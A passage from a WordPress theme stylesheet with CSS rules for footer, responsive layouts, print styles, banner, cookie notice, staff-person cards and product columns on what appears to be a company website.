    margin: 80px 0 0 33.33%;
    position: relative;
}

.archive-nav-older {
    right: 0;
}

.archive-nav-newer {
    left: 0;
}

.page-number {
    text-align: center;
}

.archive-nav a {
    color: inherit;
    display: block;
    position: absolute;
    top: 0;
    text-decoration: none;
}

.archive-nav a:hover {
    text-decoration: underline;
}

/* Jetpack Infinite Scroll ------------------- */

.infinite-scroll .archive-nav {
    display: none;
}

#infinite-handle,
.infinite-loader {
    margin: 80px 0 0 33.33%;
    text-align: center;
}

#infinite-handle span {
    display: inline-block;
    background: #f7931d;
    padding: 14px 22px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
}

#infinite-handle span:hover {
    box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.1);
}

.infinite-loader .spinner {
    display: block;
    margin: 0 auto;
}

/* Page Title -------------------------------- */

.archive-header {
    /* padding-bottom: 15px; */
    /* border-bottom: 4px solid #f8f8ff; */
    margin: 0 16.6665% 40px 16.6665%;
}

.archive-title {
    color: #757575;
    font-size: 0.9em;
    font-weight: 500;
    margin: 0;
}

.archive-title span {
    color: #999;
    font-weight: 400;
}

.archive-description {
    margin-top: 8px;
}

.archive-description p {
    color: #999;
    font-size: 0.9em;
    line-height: 1.5;
}

.archive-description p:last-child {
    margin-bottom: 0;
}

/* -------------------------------------------------------------------------------- */
/*	14.	Site Footer
/* -------------------------------------------------------------------------------- */

.footer {
    /* background: #01050d; */
    background: #00652e;
    /* background: #f7931d; */
    background: #58595b;
    padding: 0;
    margin: 0 2rem 2rem 2rem;
}

.footer .section-inner {
    display: flex;
    align-items: flex-end;
}

.footer p {
    margin: 0 60px 0 0;
}

.footer a {
    color: inherit;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.widget-area {
    display: flex;
    flex-flow: row wrap;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 5rem 0 0 0;
}

.widget {
    flex-basis: 100%;
    max-width: 100%;

    margin: 0 0 5rem 0;
    color: #fff;
}

@media (min-width: 1024px) {
    .widget {
        flex-basis: 0;
        flex-grow: 1;
        /* flex-grow: 1;
        flex-basis: 25%;
        max-width: 25%; */
    }

    .widget[style*="flex-basis"] {
        flex-grow: 0;
    }

    .widget:not(:first-child) {
        margin-left: 32px;
    }
}

.widget p {
    font-size: 1.6rem;
    font-weight: 300;
    color: inherit;
    text-decoration: none;
    margin: 0 0 2rem 0;
}

.widget ul,
.widget ol {
    margin: 0 0 0 1.5em;
    margin: 0;
    list-style-type: none;
}

/* .widget ul li,
.widget ol,
li {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
} */

.widget ul li,
.widget ol {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
}

.widget a {
    font-weight: 300;
    color: rgba(255, 255, 255, 0.6);
}

h2.widget-title {
    font-size: 1.6rem;
    color: #fff;
    margin: 0 0 2rem 0;
}

.section-social {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-logo {
    /* margin-left: auto; */
}

.section-secondary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
}

.section-secondary>ul {
    display: flex;
    margin: 0;
    list-style-type: none;
    font-size: 1.4rem;
}

.section-secondary>ul li {
    font-size: 1.4rem;
}

.section-secondary>ul li+li {
    margin: 0 0 0 3.2rem;
}

.section-secondary .copyright {
    color: #fff;
}

.section-secondary .credits {
    color: rgba(255, 255, 255, 0.6);
}

.footer-menu li a {
    color: #fff;
}

@media (max-width: 767px) {
    .section-social {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary ul {
        display: block;
    }

    .section-secondary ul+ul {
        margin-top: 5rem;
    }

    .section-secondary>ul li+li {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	15.	Responsive
/* -------------------------------------------------------------------------------- */

@media (max-width: 930px) {
    /* Site Header --------------------------- */

    .header {
        padding: 2rem 0;
    }

    .blog-title {
        width: 100%;
        padding-right: 64px;
        position: static;
    }

    /* Navigation ---------------------------- */

    .main-menu,
    .search-toggle {
        display: none;
    }

    .nav-toggle {
        display: block;
        width: 44px;
        height: 44px;
        border-radius: 99px;
        border: 2px solid #fff;
        position: absolute;
        top: 50%;
        margin-top: -22px;
        right: 12px;
    }

    .nav-toggle .bar {
        width: 20px;
        height: 2px;
        background: #888;
        border-radius: 1px;
        position: absolute;
        left: 50%;
        margin-left: -10px;
        top: 50%;
        transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s,
            transform 0.2s linear 0s;
    }

    .nav-toggle .bar:nth-child(1) {
        margin-top: -7px;
    }

    .nav-toggle .bar:nth-child(2) {
        margin-top: -1px;
    }

    .nav-toggle .bar:nth-child(3) {
        margin-top: 5px;
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Active State */

    .nav-toggle.active {
        background: #fff;
    }

    .nav-toggle.active .bar {
        background: #31343b;
        transition: opacity 0.2s linear 0s, margin 0.2s linear 0s,
            transform 0.2s linear 0.2s;
    }

    .nav-toggle.active .bar:nth-child(1),
    .nav-toggle.active .bar:nth-child(3) {
        margin-top: -1px;
    }

    .nav-toggle.active .bar:nth-child(1) {
        transform: rotate(45deg);
    }

    .nav-toggle.active .bar:nth-child(2) {
        opacity: 0;
    }

    .nav-toggle.active .bar:nth-child(3) {
        transform: rotate(-45deg);
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Mobile Menu --------------------------- */

    .mobile-menu,
    .mobile-menu ul,
    .mobile-menu li {
        list-style: none;
        margin: 0;
    }

    .mobile-menu {
        /* background: #f5f5f5; */
        padding: 2rem;
        margin: 0 2rem;
        position: relative;
        border-top: 1px solid #ccc;
    }

    .mobile-menu li {
        margin-top: 10px;
    }

    .mobile-menu>li:first-child {
        margin-top: 0;
    }

    .mobile-menu .sub-menu {
        margin-left: 30px;
    }

    .mobile-menu a {
        color: #888;
        display: block;
        font-size: 1em;
        padding: 10px 0;
        text-decoration: none;
    }

    .mobile-menu a:hover,
    .mobile-menu .current-menu-item a {
        color: #111;
    }

    /* Mobile Search ------------------------- */

    .mobile-search {
        position: relative;
        background: #444;
        margin: 0 2rem 2rem 2rem;
    }

    .mobile-search .search-field {
        width: 93%;
        padding: 35px 60px 35px 7%;
        margin: 0;
        background: none;
        border: none;
        font-family: inherit;
        font-size: 1em;
        font-style: italic;
        color: #fff;
    }

    .mobile-search .search-field:focus {
        outline: none;
    }

    .mobile-search .search-button {
        display: block;
        padding: 10px;
        font-size: 22px;
        color: #999;
        position: absolute;
        top: 50%;
        margin-top: -23px;
        right: 7%;
    }

    .mobile-search .search-button:hover {
        cursor: pointer;
        color: #fff;
    }
}

@media (max-width: 800px) {
    /* Structure ----------------------------- */

    /* .post, */
    .comments-container,
    .comment-respond,
    .archive-header,
    .archive-nav,
    #infinite-handle {
        margin-left: 0;
        padding-left: 0;
    }

    .post-meta,
    .comments-title-container,
    .comment-reply-title {
        position: static;
    }

    .content {
        padding: 0 0 60px 0;
    }

    .comments-section {
        padding: 60px 0;
    }

    /* Blog ---------------------------------- */

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        padding-top: 40px;
        border-top: 1px solid #ddd;
        margin-top: 40px;
    }

    .post-meta {
        margin-top: 8px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 12px 0 0;
        padding-left: 24px;
        font-size: 0.9em;
        font-weight: 500;
    }

    .post-meta.bottom p {
        display: block;
    }

    .post-meta.bottom p+p {
        margin-top: 10px;
    }

    .post-meta.bottom p+p span {
        top: 0;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-meta,
    .posts .format-image .post-meta,
    .posts .format-quote .post-meta {
        margin-top: 14px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 60px;
    }

    /* Entry Content ------------------------- */

    /* .alignfull,
    .alignwide {
        margin-left: calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }

    .alignfull .wp-caption-text,
    .alignfull figcaption {
        padding: 0 7%;
    } */
    /*
    .alignwide {
        padding: 0 3.5%;
    } */

    /* Comments ------------------------------ */

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 60px;
    }

    .comments-title,
    .comment-reply-title {
        font-size: 1.5em;
    }

    .comment-header {
        padding-right: 40px;
    }

    .comment-header h4:before {
        left: auto;
        right: 0;
    }

    .comments-nav {
        margin-top: 40px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        margin-top: 40px;
        padding-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 40px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 40px;
    }

    .archive-nav {
        margin-top: 60px;
    }
}

@media (max-width: 700px) {
    /* Single Post --------------------------- */

    .featured-media {
        margin-bottom: 30px;
    }

    .single .post-header {
        margin-bottom: 30px;
    }

    .page-links,
    .post-meta.bottom {
        margin-top: 30px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        padding-top: 40px;
        margin-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        top: 40px;
    }
}

@media (max-width: 600px) {
    body {
        font-size: 16px;
    }

    /* Structure ----------------------------- */

    .content,
    .comments-section {
        padding: 40px 0;
    }

    /* Element Base -------------------------- */

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin: 35px 0 15px;
    }

    .post-content input[type="text"],
    .post-content input[type="email"],
    .post-content input[type="tel"],
    .post-content input[type="url"],
    .post-content input[type="password"],
    .post-content textarea {
        padding: 13px;
        font-size: 0.8em;
    }

    /* Tables */

    th {
        font-size: 0.9em;
    }

    /* Site Header --------------------------- */

    .header,
    .footer {
        padding: 20px 0;
    }

    .blog-title {
        margin-right: 60px;
        font-size: 1.5em;
    }

    /* Navigation ---------------------------- */

    .nav-toggle {
        width: 40px;
        height: 40px;
        margin-top: -20px;
    }

    /* Mobile Menu */

    .mobile-menu {
        padding: 25px 7%;
    }

    .mobile-menu li {
        margin-top: 5px;
    }

    /* Mobile Search */

    .mobile-search .search-field {
        padding: 25px 60px 25px 7%;
    }

    /* Blog ---------------------------------- */

    .posts .featured-media {
        margin-bottom: 20px;
    }

    .post-header {
        margin-bottom: 15px;
    }

    .post-meta {
        margin-top: 7px;
    }

    .post-meta p {
        padding-left: 20px;
    }

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        margin-top: 25px;
        padding-top: 25px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 40px;
    }

    /* Comments ------------------------------ */

    .no-comments {
        font-size: 1em;
    }

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 40px;
    }

    div.comment,
    .commentlist+.pingbacks,
    .comments-container+.comment-respond {
        margin-top: 25px;
        padding-top: 25px;
    }

    .comment-header {
        padding-top: 4px;
    }

    .comment-header h4:before {
        bottom: 1px;
    }

    .bypostauthor>.comment>.comment-header:after {
        right: 24px;
    }

    .comments-nav {
        margin-top: 25px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 25px;
    }

    .comment-form p {
        margin-bottom: 20px;
    }

    .comment-form-author,
    .comment-form-email {
        float: none;
        width: 100%;
        margin-left: 0;
    }

    .comment-form input[type="text"],
    .comment-form input[type="email"],
    .comment-form input[type="url"],
    .comment-form textarea {
        padding: 14px;
    }

    .comment-form textarea {
        height: 150px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 25px;
        padding-bottom: 10px;
    }

    .archive-description p {
        margin-top: 6px;
    }

    /* Archive Navigation */

    .archive-nav {
        margin-top: 40px;
    }

    .archive-nav a,
    .archive-nav .page-number {
        font-weight: 500;
    }

    .archive-nav a span {
        display: none;
    }

    /* Site Footer --------------------------- */

    .footer .credits {
        margin-top: 7px;
    }
}

@media (max-width: 500px) {
    /* Element Base -------------------------- */

    .post-content blockquote {
        padding: 20px;
    }

    .post-content blockquote:before {
        content: none;
    }

    .post-content blockquote cite {
        margin-top: 20px;
    }

    fieldset {
        padding: 20px;
    }

    legend {
        padding: 8px 10px;
        border-radius: 2px;
        font-size: 0.85rem;
        letter-spacing: 1px;
    }

    /* Site Header --------------------------- */

    .blog-title {
        font-size: 1.35em;
        position: relative;
        left: auto;
        bottom: -1px;
    }

    /* Blog ---------------------------------- */

    .posts .post-meta {
        margin-top: 4px;
    }

    .post-meta .post-sticky span:nth-child(2) {
        display: none;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-content {
        font-size: 1em;
    }

    /* Single Post --------------------------- */

    .featured-media,
    .single .post-header {
        margin-bottom: 25px;
    }

    .single .post-title {
        font-size: 1.75em;
    }

    /* Entry Content ------------------------- */

    .alignleft,
    .alignright {
        display: block;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .alignleft img,
    .alignright img {
        display: block;
        margin: 0 auto;
    }

    /* Post Navigation */

    .post-navigation {
        margin-top: 40px;
        padding-top: 0;
        border-top: 2px solid #ddd;
    }

    .post-navigation a {
        width: 100%;
        padding: 15px 0;
    }

    .post-navigation a+a {
        padding-bottom: 0;
        border-top: 2px solid #ddd;
    }

    /* Comments ------------------------------ */

    .comment-date-link span {
        display: none;
    }
}

@media (max-width: 400px) {
    /* Comments ------------------------------ */

    .comment-meta {
        display: block;
        margin: 6px 0 0;
        font-size: 14px;
    }

    .comment-date-link span {
        display: inline;
    }
}

@media print {

    body,
    .section {
        background: #fff !important;
    }

    body {
        font-size: 12px;
        color: #000 !important;
    }

    body a {
        color: #000 !important;
        text-decoration: underline !important;
    }

    .header,
    .footer,
    .comment-respond,
    .page-links,
    .no-comments,
    .post-navigation,
    .archive-nav {
        display: none !important;
    }

    .section {
        padding: 0;
    }

    .section+.section {
        margin-top: 30px;
    }

    .post,
    .comments-container {
        padding-left: 0;
    }

    .comments-section {
        border: none;
    }

    .post-meta,
    .comments-title-container {
        position: static;
    }

    .post-meta {
        margin-top: 10px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 15px 0 0;
        padding-left: 18px !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Important
/* -------------------------------------------------------------------------------- */

.section.important {
    background: #f8f8ff;
    padding: 40px 0;
    margin: 0;
}

.important-title {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 1.3em;
}

@media (min-width: 600px) {
    p:last-child {
        margin-bottom: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Banner
/* -------------------------------------------------------------------------------- */

.banner {
    background-color: #f8f8ff;
    width: 100%;
    display: flex;

    /* background-image: url(./assets/images/bg.jpg);
    background-size: contain;
    background-position: right 0 top 50%;
    background-repeat: no-repeat; */

    /* background-image: url(./assets/images/bg.jpg);
    background-size: calc(70% - 30px) calc(100% - 60px);
    background-position: right 0 top 0;
    background-repeat: no-repeat; */
}

.banner .section-bg {
    position: absolute;
    top: 0;
    right: 0;
    width: calc(((100% - 960px) / 2) + 640px);
    height: 100%;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: right 0 top 50%;
    background-repeat: no-repeat;
    z-index: 10;
}

.banner .section-bg:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 100%;
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: -webkit-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#f8f8ff", GradientType=1);
}

.banner .col-left {
    background: #ccc;
    /* display: block; */
    width: calc((100% - 960px) / 2);
    height: auto;
    float: left;
}

.banner .col-right {
    /* display: block; */
    width: 100%;
    margin-left: calc(((100% - 960px) / 2) + 320px);
    float: right;
    padding: 80px;
    z-index: 20;
}

.banner .section-inner {
    padding: 80px 0 120px 0;
    z-index: 20;
}

.banner .section-content {
    width: 50%;
}

.banner h2 {
    font-size: 2em;
    margin: 1em 0;
}

.contact {
    margin-top: -40px;
    z-index: 30;
}

.contact .section-inner {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-items: stretch;
}

.contact .fa {
    font-size: 32px;
    margin-right: 20px;
}

.section-col {
    width: 33.33%;
    padding: 20px;
    float: left;

    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.phone-col {
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;
}

.hours-col {
    background: #68d3f7;
    color: #fff;
}

.address-col {
    background: #8edef9;
    color: #fff;
    border-radius: 0 6px 6px 0;
}

span.label {
    color: rgba(255, 255, 255, 0.6);
    color: #252159;
    font-weight: 400;
    line-height: 1.4;
    letter-spacing: 0.05em;
}

span.value,
span.value p {
    font-size: 24px;
    line-height: 1.2;
}

/* -------------------------------------------------------------------------------- */
/*	Section Divide
/* -------------------------------------------------------------------------------- */

.divide {
    /* border-top: 1px solid #f8f8ff; */
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#ffffff", GradientType=1);
    padding: 80px 0;
}

.divide h2 {
    font-size: 2em;
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	Section Home Content
/* -------------------------------------------------------------------------------- */

.home-content {
    padding: 4rem 0;
}

/* .home-content .post {
    padding: 0 16.66665%;
}

@media (max-width: 800px) {
    .home-content .post {
        margin-left: 0;
        padding: 0;
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Section Spec
/* -------------------------------------------------------------------------------- */

.spec .section-inner {
    display: flex;
    margin-bottom: 20px;
}

.spec .section-inner:nth-child(odd) {
    /* color: green; */
}

.spec .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.spec .section-image {
    width: 66.6666%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
}

.spec .section-content {
    width: 33.3333%;
    padding: 80px 0 80px 40px;
}

.spec .section-content h3 {
    margin-top: 0;
}

.spec .section-inner:nth-child(even) .section-content {
    padding: 80px 40px 80px 0;
}

/* -------------------------------------------------------------------------------- */
/*	Section Specc
/* -------------------------------------------------------------------------------- */

.specc .section-inner {
    display: flex;
    margin-bottom: 80px;
}

.specc .section-inner:nth-child(odd) {
    /* color: green; */
}

.specc .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.specc .section-image {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
    margin-bottom: 80px;
}

.specc .section-content {
    flex: 0 0 66.33334%;
    max-width: 66.3334%;
}

.specc .section-content h3 {
    margin-top: 0;
    font-size: 1.5em;
    text-transform: uppercase;
}

.specc .section-content .cnt {
    display: block;
    position: relative;
    zoom: 1;
    width: 100%;
    background: #f8f8ff;
    padding: 80px 80px 80px 40px;
    margin-top: 80px;
    border-radius: 0 6px 6px 0;
}

.specc .section-content .cnt:before {
    position: absolute;
    top: 0;
    left: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 6px 0 0 6px;
    z-index: -1;
}

.specc .section-inner:nth-child(even) .section-content .cnt {
    padding: 80px 40px 80px 80px;
    border-radius: 6px 0 0 6px;
    text-align: right;
}

.specc .section-inner:nth-child(even) .section-content .cnt:before {
    display: none;
}

.specc .section-inner:nth-child(even) .section-content .cnt:after {
    position: absolute;
    top: 0;
    right: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 0 6px 6px 0;
    z-index: -1;
}

/* -------------------------------------------------------------------------------- */
/*	Section Call
/* -------------------------------------------------------------------------------- */

.call {
    width: 100%;
    height: 440px;
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-4.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
}

.call-slider {
    width: 100%;
    /* height: 440px; */
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-5.jpg);
    background-size: cover;
    background-position: left 50% bottom 0;
    background-repeat: no-repeat;

    padding: 160px 0;
}

.call-slider .section-inner {
    width: 100%;
    max-width: 96%;
    margin: 0 auto;
    position: relative;
}

.call-slider .call-slide {
    text-align: center;
    font-size: calc(22px + 4vw);
    font-weight: 300;
    line-height: 1.4;
}

.call-slider .call-phone,
.call-slider .call-phone a {
    text-align: center;
    font-size: calc(32px + 6vw);
    font-weight: 700;
    line-height: 1.4;
    color: #fff;
}

@media (max-width: 600px) {
    .call-slider .call-slide {
        /* font-size: calc(14px + 4vw); */
        font-size: calc(22px + 1vw);
    }

    .call-slider .call-phone,
    .call-slider .call-phone a {
        font-size: calc(22px + 6vw);
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Category
/* -------------------------------------------------------------------------------- */

.section.category {
    padding: 0 0 80px 0;
}

.category .post {
    padding: 40px 16.66665% 0;
    /* border-bottom: 1px solid #f7931d; */
}

.category .post .post-header {
    margin-bottom: 0;
}

.category .post-title {
    font-size: 1.25em;
    margin: 0 0 20px 0;
}

.category .post-title a {
    color: #f7931d;
}

.category .post-title a:hover {
    color: #252159;
    text-decoration: none;
}

.section.category .post:first-child {
    border-top: 4px solid #f8f8ff;
}

.category .post+.post {
    margin-top: 40px;
    /* border-top: 4px solid #f7931d; */
    border-top: 4px solid #f8f8ff;
}

.section-link {
    text-align: center;
    padding: 40px 16.66665% 0;
    margin: 40px 0 0 0;
    border-top: 4px solid #f8f8ff;
}

/* -------------------------------------------------------------------------------- */
/*	Section Map
/* -------------------------------------------------------------------------------- */

.map {
    min-height: 600px;
    font-size: 0;
    padding: 0;
    margin: 0;
}

.map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/* -------------------------------------------------------------------------------- */
/*	Cookies Info
/* -------------------------------------------------------------------------------- */

@keyframes fade-in-cookie {
    from {
        opacity: 0;
        transform: translateY(4em);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

#cookies-message {
    display: flex;
    flex-flow: row wrap;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 999;
    width: calc(100% - 8rem);
    padding: 2rem;
    margin: 4rem;
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    animation: fade-in-cookie ease 1s forwards;
    border-radius: 3px;
}

#cookies-message .cookies-text {
    flex-basis: 100%;
    align-self: center;
    margin: 0;
}

#cookies-message .cookies-text a {
    display: inline-block;
    padding: 0;
    font-weight: 600;
    color: #f7931d;
}

#cookies-message .cookies-text a:hover {
    color: #111111;
}

#cookies-message a#accept-cookies-checkbox {
    background: #f7931d;
    font-weight: 600;
    color: #fff;
    text-align: center;
    padding: 2rem 4rem;
    margin: 2rem auto 0 auto;
    line-height: 0;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: right;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between;
}

#cookies-message a#accept-cookies-checkbox:hover {
    background: #111111;
    opacity: 1;
}

@media screen and (min-width: 48em) {
    #cookies-message {
        text-align: center;
        /* width: calc(50% - 8rem); */
        max-width: 400px;
    }
}

/* @media screen and (min-width: 64em) {
    #cookies-message {
        text-align: center;
        width: calc(33% - 8rem);
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode - Person
/* -------------------------------------------------------------------------------- */

.persons {
    display: flex;
    flex-wrap: wrap;
    gap: 32px;
}

.person,
.person.job {
    /* flex-basis: calc(50% - 16px); */
    /* flex-basis: 33.33%;
    width: 33.33%;
    flex-grow: 0; */
    flex-grow: 0;
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person {
    background: #f9f9fb;
    background: #f0f1f2;
    /* background: #fff; */
    /* border: 1px solid #ccc; */
    /* background: rgba(240, 241, 242, 0.4); */
    padding: 4rem;
}

.person.president {
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
    margin: 0 auto;
}

.management {
    /* flex-grow: 0; */
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person img {
    max-width: 90px;
    display: block;
    border-radius: 50%;
    margin: 0 auto;
    float: left;
}

.person.designer img {
    border-radius: 0;
}

.person.president img,
.person.management img {
    max-width: 180px;
    margin: 0 auto;
    float: none;
}

.page-id-190 .person.management img,
.page-id-440 .person.management img,
.page-id-2289 .person.management img {
    max-width: 90px;
    float: left;
}

.person h6 {
    font-size: 2.4rem;
    font-weight: 600;
    text-transform: none;
    letter-spacing: normal;
    margin: 4rem 0 0.5rem 0;
    margin: 0 0 0.5rem 110px;
}

.person.management h6 {
    margin: 4rem 0 0.5rem 0;
}

.page-id-190 .person.management h6,
.page-id-440 .person.management h6,
.page-id-2289 .person.management h6 {
    margin: 0 0 0.5rem 110px;
}

.person.job h6 {
    color: #fff;
    margin: 0 0 0.5rem 0;
}

.person p.position {
    font-size: 1.6rem;
    color: #808080;
    margin: 0 0 2rem 110px;
}

.person.management p.position {
    margin: 0 0 2rem 0;
}

.page-id-190 .person.management p.position,
.page-id-440 .person.management p.position,
.page-id-2289 .person.management p.position {
    margin: 0 0 2rem 110px;
}

.person p.tele,
.person p.maile {
    margin: 0 0 0 110px;
}

.person.management p.tele,
.person.management p.maile {
    margin: 0;
}

.page-id-190 .person.management p.tele,
.page-id-440 .person.management p.tele,
.page-id-2289 .person.management p.tele,
.page-id-190 .person.management p.maile,
.page-id-440 .person.management p.maile,
.page-id-2289 .person.management p.maile {
    margin: 0 0 0 110px;
}

.person p.person-description {
    color: #111;
    margin: 2rem 0 0 0;
}

.page-id-190 .person p.person-description,
.page-id-440 .person p.person-description,
.page-id-2289 .person p.person-description {
    display: none;
}

.person.job {
    background: #00652e;
    padding: 4rem;
}

.person.job p.person-text {
    color: rgba(255, 255, 255, 0.8);
    margin: 2rem 0 0 0;
}

.person.job .wp-block-button {
    margin: 3rem 0 0 0;
}

@media (max-width: 599px) {

    .person,
    .person.job,
    .person.president,
    .person.management {
        flex-basis: 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
        margin-left: 0;
    }
}

@media (max-width: 1023px) {
    .person img {
        max-width: 90px;
        display: block;
        border-radius: 50%;
        margin: 0 auto;
        float: none;
    }

    .page-id-190 .person.management img {
        margin: 0 auto;
        float: none;
    }

    .person h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .page-id-190 .person.management h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .person p.position {
        margin: 0 0 2rem 0;
    }

    .page-id-190 .person.management p.position {
        margin: 0 0 2rem 0;
    }

    .person p.tele,
    .person p.maile {
        margin: 0;
    }

    .page-id-190 .person.management p.tele,
    .page-id-190 .person.management p.maile {
        margin: 0;
    }

    .person p.person-description {
        margin: 2rem 0 0 0;
    }
}

.entry-content>.page-content {
    margin-bottom: 64px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Show Post Content
/* -------------------------------------------------------------------------------- */

.page-content {
    margin: 0 0 4rem 0;
}

.single h3.post-title {
    margin: 0 auto 4rem;
    text-align: center;
    font-size: 4rem;
    font-weight: 500;
    letter-spacing: 0.2rem;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Map
/* -------------------------------------------------------------------------------- */

.map {
    position: relative;
}

.map iframe {
    width: 100%;
    height: 600px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Order
/* -------------------------------------------------------------------------------- */

.order {
    position: relative;
}

.order a::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 1rem 0 0;
    font-family: "FontAwesome";
    font-size: 3rem;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
}

/*
.entry-content a[href*=".pdf"] {
}
.entry-content a[href*=".pdf"]::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px 0 30px;
    font-family: "FontAwesome";
    font-size: 40px;
    color: #f29400;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Loop
/* -------------------------------------------------------------------------------- */

.product-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-column {
    position: relative;

    /* flex: 0 0 calc(25% - 42.66px);
    max-width: calc(25% - 42.66px); */

    flex: 0 0 calc(33.3333% - 21.33px);
    max-width: calc(33.3333% - 21.33px);

    /* --spaceA: 32;
    --sumA: calc(var(--spaceA) x 4);
    --divisionA: calc(var(--sumA) / 5);
    --widthA: calc(20% - var(--divisionA));
    flex: 0 0 var(--widthA);
    max-width: var(--widthA); */

